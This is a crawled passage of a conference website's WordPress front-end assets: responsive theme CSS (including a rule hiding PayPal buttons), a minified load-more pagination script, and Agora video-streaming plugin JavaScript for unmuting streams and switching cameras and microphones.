		-moz-transition: none;
		transition: none;
	}

	.main-navigation ul li ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
		padding-left: 0;
	}

	.main-navigation ul li ul::before {
		display: none;
	}

	.main-navigation ul li ul.sub-menu li {
		background: rgba(0,0,0,0.02);
	}

	.main-navigation ul li ul li a {
		color: #000;
		padding: 20px 25px;
	}

	.main-navigation ul ul.sub-menu li a:hover, 
	.main-navigation ul ul.sub-menu li:hover > a, 
	.main-navigation ul ul.sub-menu li.current-menu-item a, 
	.main-navigation ul ul.sub-menu li.current_page_item a {
		color: #57b9a8;
		background: rgba(0,0,0,0.01);
	}

	.menu-item-has-children .submenu-toggle {
		position: absolute;
		top: 20px;
		right: 10px;
		width: 20px;
		height: 30px;
		line-height: 30px;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.menu-item-has-children .submenu-toggle.active {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.nav-wrap .nav-btn {
		padding: 30px 20px;
	}

	.nav-wrap .nav-btn a {
		display: block;
		padding-left: 30px;
		padding-right: 30px;
	}

	/*======================
	SITE BANNER 
	======================*/
	.site-banner img {
		height: 100vw;
	}

	.scroll-down, 
	.countdown-wrap::before, 
	.countdown-wrap::after {
		display: none;
	}

	.banner-caption .banner-title, 
	.countdown-wrap span {
		font-size: 2em;
	}

	.banner-caption .banner-desc {
		font-size: 1em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.banner-caption .banner-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.countdown-wrap {
		margin-right: 3%;
		margin-bottom: 10px;
		min-height: auto;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.ctaTimer-countdown .countdown-wrap {
		width: 22.66%;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		padding: 30px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		padding: 0;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
		margin-bottom: 30px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	section.counter-section {
		padding-top: 80px;
		padding-bottom: 100px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 33.33%;
	}

	.widget_raratheme_companion_stat_counter_widget {
		padding-left: 10px;
		padding-right: 10px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	/*===========================
	RECENT CONFERENCE SECTION
	===========================*/
	section.recent-conference-section {
		padding-bottom: 80px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
		align-items: flex-start;	
	}

	/*===========================
	SPEAKERS SECTION
	===========================*/
	.speakers-section {
		margin-top: 80px;
		margin-top: 50px;
	}

	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		width: 47%;
	}

	section[class*="-section"] .widget_rrtc_description_widget .description {
		height: 100px;
	}

	/*=============================
	SCHEDULE SECTION
	=============================*/
	section.schedule-section {
		padding-top: 80px;
	}

	section.schedule-section::after {
		height: 80px;
		bottom: -80px;
	}

	.tab-description .tab-description {
		padding: 30px;
	}

	.toggle-block {
		padding: 25px;
	}

	/*===============================
	PRICINGTABLE SECTION
	===============================*/
	section.pricingtable-section {
		padding-top: 160px;
		padding-bottom: 20px;
	}

	.pricingtable-block .pricing-header, 
	.pricingtable-block .pricingtable-desc, 
	.pricingtable-block .pricingtable-btn {
		padding-left: 20px;
		padding-right: 20px;
	}

	.pricingtable-block .priginttable-title {
		font-size: 1.2em;
	}

	.pricingtable-block .pricingtable-price .price {
		font-size: 2.335em;
	}

	/*=============================
	TESTIMONIAL SECTION
	=============================*/
	section.testimonial-section {
		margin-top: 50px;
	}

	.testimonial-wdgt-wrap {
		flex-direction: column;
	}
	.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding-left: 30px;
	}
	.rtc-testimonial-holder .img-holder {
		width: 60px;
		height: 60px;
		left: -30px;
	}

	.rtc-testimonial-holder .img-holder::before {
		border-width: 4px;
	}

	.rtc-testimonial-holder .text-holder {
		padding-left: 20px;
	}

	/*==========================
	CTATIMER SECTION
	==========================*/
	section.cta-section {
		margin-top: 50px;
	}

	.ctatimer-section {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.ctatimer-section .ctaTimer-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.ctatimer-section .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section {
		margin-top: 80px;
		margin-bottom: 60px;
	}

	/*===========================
	CTA SECTION
	===========================*/
	.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
	.widget_raratheme_companion_cta_widget .text {
		padding: 30px;
	}

	.btn-cta {
		padding-left: 20px;
		padding-right: 20px;
	}

	/*===========================
	FAQ SECTION
	===========================*/
	.faq-section .container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/*=========================
	BLOG SECTION
	=========================*/
	.blog-section {
		margin-top: 80px;
		margin-bottom: 80px;
		padding-top: 80px;
	}

	.blog-section .btn-wrap {
		margin-top: 40px;
	}

	.blog-section .article-wrap {
		grid-template-columns: repeat(2, 1fr);
		grid-gap: 20px;
	}

	.blog-section .article-wrap article:last-child {
		display: none;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		padding-top: 80px;
		flex-direction: column;
		max-width: 800px;
	}

	.contact-form-section .container::after {
		height: 80px;
		bottom: -80px;
	}

	section.contact-form-section .widget, .page-template-contact .site-main .widget {
		width: calc(100% - 50px);
		padding-right: 0;
		margin-left: auto;
		margin-right: auto;
	}

	.page-template-contact .site-main .widget {
		width: 100%;
	}

	.page-template-contact .site-main .widget:last-child {
		margin-bottom: 0;
	}

	section.contact-form-section .widget_rtc_contact_social_links, .page-template-contact .site-main .widget_rtc_contact_social_links {
		padding: 30px;
	}

	/*==========================
	MAP SECTION
	==========================*/
	section.contact-form-section + section.map-section .widget .widget-title {
		margin-top: 160px;
	}

	section.map-section .widget .textwidget, 
	.page-template-contact .map-section {
		height: 500px;
	}

	section.map-section .widget .widget-title + .textwidget {
		height: 400px;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		flex-direction: column;
		text-align: center;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 0;
		margin-bottom: 40px;
		max-width: 500px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 2.2223em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 670px;
	}

	.blossomthemes-email-newsletter-wrapper form label {
		text-align: left;
	}

	/*=============================
	SITE FOOTER SECTION
	=============================*/
	.site-footer .top-footer {
		padding-top: 60px;
		padding-bottom: 0;
	}

	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 48%;
	}

	.top-footer .grid.column-3 .col:nth-child(2n), 
	.top-footer .grid.column-4 .col:nth-child(2n) {
		margin-right: 0;
	}

	/*=============================
	PAGE TEMPLATE ABOUT
	=============================*/
	header.page-header, 
	.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
		margin-bottom: 80px;
	}

	section.experience-section {
		margin-top: 80px;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 0;
		width: 100%;
	}

	.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
		margin-bottom: 20px;
	}

	.experience-content-holder {
		padding-top: 80px;
		padding-bottom: 40px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	#primary .pricingtable-wrap {
		margin-bottom: 70px;
	}

	/*=============================
	PAGE TEMPLATE CONTACT
	=============================*/
	.page-template-contact #primary {
		margin-bottom: 80px;
	}

	/*====================================
	PAGE TEMPLATE SCHEDULE & SPEAKER
	====================================*/
	.post-type-archive-schedule .event-sponsor-section, 
	.page-template-speaker .event-sponsor-section, 
	.page-template-venue .event-sponsor-section {
		padding-top: 80px;
	}

	.page-template-venue .event-sponsor-section {
		margin-top: 0;
	}

	/*================================
	PAGE TEMPLATE SPONSOR
	================================*/
	.page-template-sponsor #primary, 
	.page-template-venue .experience-section {
		margin-bottom: 80px;
	}

	/*==========================
	SINGLE POST
	==========================*/
	.single:not(.single-product) .site-main .sticky-social .entry-content {
		padding-left: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 85px;
	}

	.post-navigation a .post-title {
		width: 100%;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .search-form label input.search-field, 
	.search .no-results .entry-header .entry-title {
		font-size: 2em;
	}

	/*=========================
	ERROR 404 PAGE
	=========================*/
	.error404 .not-found .error-num {
		font-size: 18em;
	}

}

@media screen and (max-width: 899px) {
	.video-banner #wp-custom-header {
		height: auto;
		padding-top: 0;
	}
}

@media screen and (max-width: 767px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {		
		max-width: 480px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 540px;
	}

	body.custom-background .site {
		max-width: 100%;
	}

	.nav-toggled .site {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	.nav-wrap {
		width: 80%;
	}

	a.btn-transparent, .btn-readmore {
		padding-left: 20px;
		padding-right: 20px;
	}

	blockquote {
		background-size: 60px;
		padding-top: 20px;
		padding-left: 30px;
	}

	.admin-bar header.site-header {
		top: 0;
	}

	header.page-header {
		margin-bottom: 60px;
	}

	.gallery:not(gallery-columns-1) .gallery-item {
		margin-right: 0%;
	}
	.gallery-columns-2 .gallery-item, 
	.gallery-columns-3 .gallery-item, 
	.gallery-columns-4 .gallery-item, 
	.gallery-columns-5 .gallery-item, 
	.gallery-columns-6 .gallery-item, 
	.gallery-columns-7 .gallery-item, 
	.gallery-columns-8 .gallery-item, 
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	/*===========================
	SITE BANNER SECTION
	===========================*/
	.site-banner img {
		height: auto;
	}
	.site-banner .item img {
		position: static;
	}
	.banner-caption {
		/*position: static;*/
		padding-top: 40px !important;
		padding-bottom: 40px;
	}

	.banner-caption::before {
		background: rgba(0,0,0,0.2);
	}

	.banner-caption .container {
		margin-top: 0;
	}
	.site-banner .countdown-wrap:last-child {
		margin-right: 3%;
	}
	.site-banner .btn-wrap a {
		display: block;
	}

	.site-banner .btn-wrap a + a {
		margin-left: 0;
		margin-top: 10px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		background: none !important;
		padding: 0;
		float: none;
	}

	/*===========================
	ABOUT SECTION
	===========================*/
	section[class*="-section"] .widget-featured-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
		width: 100%;
		order: 2;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
		width: 100%;
		padding-left: 0;
		order: 3;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
		width: 100%;
		margin-bottom: 40px;
		padding-bottom: 30px;
		padding-right: 30px;
	}

	.widget_raratheme_featured_page_widget .img-holder::after {
		top: 35px;
		left: 35px;
		right: 15px;
		bottom: 15px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	.counter-section .container {
		flex-wrap: wrap;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 50%;
		padding-left: 10px;
		padding-right: 10px;
		flex: auto;
	}

	section.counter-section .widget:last-child {
		margin-bottom: 60px;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 2em;
	}

	/*============================
	RECENT CONFERENCE SECTION
	============================*/
	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
		width: 100%;
		padding-left: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
		padding-right: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		width: 100%;
		margin-bottom: 30px;
	}

	/*==========================
	SPEAKERS SECTION
	==========================*/
	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}

	.widget_rrtc_description_widget .rtc-team-holder-modal {
		padding: 20px;
	}

	.widget_rrtc_description_widget .name {
		font-size: 1em;
	}

	.widget_rrtc_description_widget .designation, 
	.widget_rrtc_description_widget .social-profile li {
		font-size: 0.8888em;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 7px;
	}

	/*=========================
	SCHEDULE SECTION
	=========================*/
	.tab-wrap {
		flex-direction: column;
	}

	.tab-wrap li {
		width: 100%;
		border-radius: 0;
		border-bottom: 1px solid rgba(0,0,0,0.1);
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.tab-wrap li::before {
		display: none;
	}

	.tab-content-wrap .tab-description {
		margin-top: 30px;
	}

	.tab-description .tab-wrap + .tab-description {
		margin-top: 0;
	}

	.tab-description .tab-description {
		padding: 20px;
	}

	.toggle-block {
		margin-left: 0;
		padding: 20px;
	}

	.toggle-block::before, 
	.toggle-block::after {
		display: none;
	}

	.toggle-block figure.toggle-img {
		position: relative;
		top: 0;
		left: 0;
		margin-bottom: 30px;
	}

	.toggle-block .toggle-title {
		padding-right: 30px;
	}

	.toggle-block .toggle-title::before {
		width: 26px;
		height: 26px;
		line-height: 26px;
	}

	.tab-content-wrap .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	PRICINGTABLE SECTION
	===========================*/
	.pricingtable-wrap {
		flex-direction: column;
		margin-top: 40px;
		padding-top: 0;
	}

	.widget_cp_pt_widget {
		width: 100%;
		margin-bottom: 20px;
		padding-top: 0;
		padding-bottom: 0;
	}

	.pricingtable-block:first-child .pricing-header {
		border-top-right-radius: 5px;
	}

	.pricingtable-block:first-child .pricingtable-btn {
		border-bottom-right-radius: 5px;
	}

	.pricingtable-block.has-tag {
		margin-top: 0;
		margin-bottom: 20px;
	}

	.pricingtable-block:last-child .pricing-header {
		border-top-left-radius: 5px;
	}

	.pricingtable-block:last-child .pricingtable-btn {
		border-bottom-left-radius: 5px;
	}


	/*=============================
	CTATIMER SECTION
	=============================*/
	.ctaTimer-countdown .countdown-wrap {
		width: 48%;
		margin-right: 3%;
	}

	.ctaTimer-countdown .countdown-wrap:nth-child(2n) {
		margin-right: 0;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
	.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
		width: 49%;
		padding-left: 15px;
		padding-right: 15px;
		margin-right: 0;
	}

	/*=============================
	CTA SECTION
	=============================*/
	.cta-section .container {
		flex-direction: column;
	}

	.cta-section .widget {
		width: 100%;
		margin-right: 0;
	}

	section.cta-section .widget:nth-last-of-type(2) {
		margin-bottom: 60px;
	}

	.btn-cta {
		display: block;
		width: 100%;
	}

	.btn-cta + .btn-cta {
		margin-left: 0;
		margin-top: 10px;
	}

	/*=============================
	FAQ SECTION
	=============================*/
	.widget_raratheme_companion_faqs_widget ul.accordion li {
		padding: 15px;
	}

	.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
		padding-right: 40px;
		line-height: 1.4;
	}

	/*========================
	BLOG SECTION
	========================*/
	.blog-section .article-wrap {
		grid-template-columns: repeat(1, 1fr);
	}

	.blog-section .article-wrap article:last-child {
		display: block;
	}

	.blog-section article .entry-header {
		padding: 20px;
	}

	.portfolio-img-holder, 
	.related-portfolio .portfolio-img-holder {
		margin-left: 0;
		margin-right: 0;
	}

	.portfolio-img-holder .portfolio-item {
		float: none;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		max-width: 540px;
	}

	section.contact-form-section .widget {
		width: calc(100% - 30px);
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper form {
		flex-direction: column;
		width: 100%;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
		width: 100%;
		border-right: 2px solid rgba(255,255,255,0.5);
		margin-bottom: 10px;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
	.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
		width: 100%;
		border-top-left-radius: 5px;
		border-bottom-left-radius: 5px;
	}

	/*=========================
	PAGE TEMPLATE ABOUT
	=========================*/
	.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: row;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 20px;
	}

	.page-template-about section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	section.experience-section .widget_rrtc_icon_text_widget, 
	section.experience-section .widget_media_image {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	/*========================
	LIST VIEW
	========================*/
	.list-view figure.post-thumbnail {
		width: 100%;
		margin-bottom: 30px;
	}

	.list-view figure.post-thumbnail + .post-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	/*==========================
	PAGINATION
	=========================*/
	.navigation .nav-links .page-numbers.prev, 
	.navigation .nav-links .page-numbers.next {
		padding-left: 10px;
		padding-right: 10px;
	}

	.navigation .nav-links .page-numbers {
		width: 40px;
		height: 40px;
		line-height: 38px;
		margin-left: 2px;
		margin-right: 2px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	.page-template-ticket .faq-block .widget_text {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	/*============================
	PAGE TEMPLATE VENUE
	============================*/
	.page-template-venue .site-main .widget_rtc_contact_social_links {
		width: 100%;
		padding-right: 0;
	}

	.page-template-venue .site-main .widget_text.widget_custom_html {
		width: 100%;
		padding-left: 0;
		height: 400px;
	}

	.page-template-venue section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	/*============================
	SINGLE POST
	============================*/
	.single .site-content header.page-header {
		margin-bottom: 0;
	}
	.single:not(.single-product) .site-main .entry-content {
		margin-top: 60px;
	}
	.single:not(.single-product) .site-main .sticky-social .article-share {
		position: static;
		width: 100%;
		margin-top: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-content {
		width: 100%;
		padding-left: 0;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 0;
	}

	q {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}

	.about-author, 
	.page-header .about-author {
		text-align: center;
	}

	.about-author figure.author-img {
		display: block;
		margin-bottom: 30px;
		margin-left: auto;
		margin-right: auto;
	}

	.about-author .author-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	.author-content-wrap .author-name .title-wrap::after {
		margin-left: auto;
		margin-right: auto;
		right: 0;
	}

	.post-navigation .nav-previous {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.related-post .article-wrap article .entry-meta {
		width: 100%;
	}

	.related-post .article-wrap article .entry-title {
		width: 100%;
		display: block;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .page-title, 
	.search .page-header .search-form {
		width: 100%;
	}

	/*==========================
	ERROR 404 PAGE
	==========================*/
	.error404 .not-found .error-num {
		font-size: 9em;
	}

	.error404 .not-found .bttn {
		padding-left: 30px;
		padding-right: 30px;
	}

	/*============================
	FOOTER SECTION
	============================*/
	.top-footer .grid {
		flex-direction: column;
	}

	.top-footer .grid .col {
		margin-right: 0;
	}

	.top-footer .grid.column-2 .col, 
	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 100%;
	}

}


/* ------ Remove PayPal button from checout -----  by Andrey 05.02.2019*/
div#woo_pp_ec_button_product, div#paypal-animation-container{
	display:none;
}

div.wcppec-checkout-buttons__separator, div.woo_pp_ec_button_cart{
	display:none;
}

div.paypal-button-context-iframe{
	display:none;	
}
/* -------- Remove PayPal button from checout ---------- */




--- FILE ---
content_type: application/javascript
request_url: https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/ajax.min.js
body_size: 939
content:
/*! the-conference-pro 1.0.0 2018-12-05 4:36:09 PM */

jQuery.fn.isOnScreen=function(){var e=jQuery(window),a={top:e.scrollTop(),left:e.scrollLeft()};a.right=a.left+e.width(),a.bottom=a.top+e.height();var t=this.offset();return t.right=t.left+this.outerWidth(),t.bottom=t.top+this.outerHeight(),!(a.right<t.left||a.left>t.right||a.bottom<t.top||a.top>t.bottom)},jQuery(document).ready(function(a){if("undefined"!=typeof the_conference_pro_ajax){var t=parseInt(the_conference_pro_ajax.startPage)+1,o=parseInt(the_conference_pro_ajax.maxPages),i=the_conference_pro_ajax.nextLink,e=the_conference_pro_ajax.autoLoad;if("load_more"==e)0<o&&(a(".pagination").before('<div class="pagination_holder" style="display: none;"></div>').after('<div id="load-posts"><a href="javascript:void(0);"><i class="fas fa-sync-alt"></i>'+the_conference_pro_ajax.loadmore+"</a></div>"),t==o+1&&a("#load-posts a").html('<i class="fas fa-ban"></i>'+the_conference_pro_ajax.nomore).addClass("disabled"),a("#load-posts a").click(function(){return t<=o&&!a(this).hasClass("loading")&&(a(this).html('<i class="fas fa-sync-alt fa-spin"></i>'+the_conference_pro_ajax.loading).addClass("loading"),a(".pagination_holder").load(i+" .latest_post",function(){t++;i=i.replace(/(\/?)page(\/|d=)[0-9]+/,"$1page$2"+t);var e=a(".pagination_holder").html();a(".pagination_holder").html(""),a(".site-main article:last").after(e),a(".site-main").find(".entry-content").find("div").hasClass("tiled-gallery")&&a.getScript(the_conference_pro_ajax.plugin_url+"/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.js"),t<=o?a("#load-posts a").html('<i class="fas fa-sync-alt"></i>'+the_conference_pro_ajax.loadmore).removeClass("loading"):a("#load-posts a").html('<i class="fas fa-ban"></i>'+the_conference_pro_ajax.nomore).addClass("disabled").removeClass("loading")})),!1}),a(".pagination").remove());else if("infinite_scroll"==e){a(".pagination").before('<div class="pagination_holder" style="display: none;"></div>');var l=!1,n=!1;(0<a(".blog").length||0<a(".search").length||0<a(".archive").length)&&a(window).scroll(function(){l||n||a(".latest_post").last().isOnScreen()&&(t<=o?(l=!0,a(".pagination_holder").load(i+" .latest_post",function(){t++;l=!1,i=i.replace(/(\/?)page(\/|d=)[0-9]+/,"$1page$2"+t);var e=a(".pagination_holder").html();a(".pagination_holder").html(""),a(".site-main article:last").after(e),a(".site-main").find(".entry-content").find("div").hasClass("tiled-gallery")&&a.getScript(the_conference_pro_ajax.plugin_url+"/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.js")})):n=!0)}),a(".pagination").remove()}}});

--- FILE ---
content_type: application/javascript
request_url: https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/agora-stream-audioErr.js
body_size: 376
content:
function addAudioErrorGesture(streamID){
    return '<div id="clickable_'+streamID+'" rel="'+streamID+'" class="resume-userclick" onclick="resumeStream(event, '+streamID+')">Click to unmute</div>';
}

function resumeStream(e, streamID){
    e.stopPropagation();
    let index = Object.keys(window.remoteStreams).find(key => window.remoteStreams[key].stream.getId() === streamID);
    window.remoteStreams[index].stream.resume().then(() => {
        console.log("clickable", streamID);
        handleGhostMode(streamID, 'remote');
        handleMutedVideoBackgroundColor(streamID, 'remote');
        jQuery("body #clickable_"+streamID).remove();
    }).catch(console.warn);
}

--- FILE ---
content_type: application/javascript
request_url: https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/wp-agora-io-public.js
body_size: 22889
content:
// https://www.paulirish.com/2009/throttled-smartresize-jquery-event-handler/
(function($,sr){

  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
          var obj = this, args = arguments;
          function delayed () {
              if (!execAsap)
                  func.apply(obj, args);
              timeout = null;
          };

          if (timeout)
              clearTimeout(timeout);
          else if (execAsap)
              func.apply(obj, args);

          timeout = setTimeout(delayed, threshold || 150);
      };
  }
  // smartresize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery,'smartresize');

// function enableExit() {
//   const exitCall = function(){
//     console.log("so sad to see you leave the channel");
//     window.AGORA_UTILS.agoraLeaveChannel();
//     sessionStorage.clear(); 
//   };
//   jQuery("#exit-btn").click(exitCall);
//   jQuery("#exit-btn-footer").click(exitCall);
// }

function changeStreamSource (deviceIndex, deviceType, stream='') {
  AgoraRTC.Logger.info('Switching stream sources for: ' + deviceType);
  var deviceId;
  var existingStream = false;
  
  if (deviceType === "video") {
    deviceId = window.devices.cameras[deviceIndex].deviceId
  }

  if(deviceType === "audio") {
    deviceId = window.devices.mics[deviceIndex].deviceId;
  }

  let switchDeviceStream = window.localStreams.camera.stream;

  if(stream == 'tmpStream'){
    switchDeviceStream = window.localStreams.tmpCameraStream;
  }

  switchDeviceStream.switchDevice(deviceType, deviceId, function(){
    AgoraRTC.Logger.info('successfully switched to new device with id: ' + JSON.stringify(deviceId));
    // set the active device ids
    if(deviceType === "audio") {
      sessionStorage.setItem("microphoneId", deviceId)
      window.localStreams.camera.micId = deviceId;
    } else if (deviceType === "video") {
      sessionStorage.setItem("cameraId", deviceId)
      window.localStreams.camera.camId = deviceId;
    } else {
      AgoraRTC.Logger.warning("unable to determine deviceType: " + deviceType);
    }
  }, function(err){
    AgoraRTC.Logger.error('failed to switch to new device with id: ' + JSON.stringify(deviceId));
    console.error(err);
  });
}

// helper methods
function getCameraDevices() {
  AgoraRTC.Logger.info("Checking for Camera window.devices.....")
  window.agoraClient.getCameras (function(cameras) {
    window.devices.cameras = cameras; // store cameras array

    let camOpts = '';

    cameras.forEach(function(camera, i){
      var name = camera.label.split('(')[0];
      var optionId = 'camera_' + i;
      var deviceId = camera.deviceId;
      if(i === 0 && window.localStreams.camera.camId === ''){
        window.localStreams.camera.camId = deviceId;
      }
      camOpts+='<option value="'+optionId+'">' + name + '</option>';
      jQuery('#camera-list').append('<a class="dropdown-item" id="' + optionId + '">' + name + '</a>');
    });

    jQuery('#test-device-camera-list select#test-device-camera-options').append(camOpts);


    jQuery('#camera-list a').click(function(event) {
      changeCameraDevice(event.target.id)
    });

    jQuery('#test-device-camera-list select').on('change', function() {
      changeCameraDevice(jQuery(this).val(), 'tmpStream')
    });
    

  });
}

function changeCameraDevice(target_id, stream=''){
  var index = target_id.split('_')[1];
  changeStreamSource (index, "video", stream);
}

function getMicDevices() {
  AgoraRTC.Logger.info("Checking for Mic window.devices.....")
  window.agoraClient.getRecordingDevices(function(mics) {
    window.devices.mics = mics; // store mics array

    let micOpts = '';

    mics.forEach(function(mic, i){
      var name = mic.label.split('(')[0];
      var optionId = 'mic_' + i;
      var deviceId = mic.deviceId;
      if(i === 0 && window.localStreams.camera.micId === ''){
        window.localStreams.camera.micId = deviceId;
      }
      if(name.split('Default - ')[1] != undefined) {
        name = '[Default Device]' // rename the default mic - only appears on Chrome & Opera
      }
      micOpts+='<option value="'+optionId+'">' + name + '</option>';
      jQuery('#mic-list').append('<a class="dropdown-item" id="' + optionId + '">' + name + '</a>');
    });
        
    jQuery('#test-device-mic-list select#test-device-mic-options').append(micOpts);
    
    jQuery('#mic-list a').click(function(event) {
      changeMicDevice(event.target.id);
    });

    jQuery('body select#test-device-mic-options').on('change', function() {
      changeMicDevice(jQuery(this).val(), "tmpStream")
    });

  });
}

function changeMicDevice(target_id, stream=''){
  var index = target_id.split('_')[1];
  changeStreamSource (index, "audio", stream);
}


window.unselectedVideoControlsButtonsColor = '';
window.selectedVideoControlsButtonsColor = '';
window.otherButtonsColor = '';
window.panelsBackgroundColor = '';
window.videoMutedBackgroundColor = '';

window.AGORA_UTILS = {

  getMicDevices: getMicDevices,
  getCameraDevices: getCameraDevices,
  canJoinAsHostByAgoraLimit: canJoinAsHostByAgoraLimit,

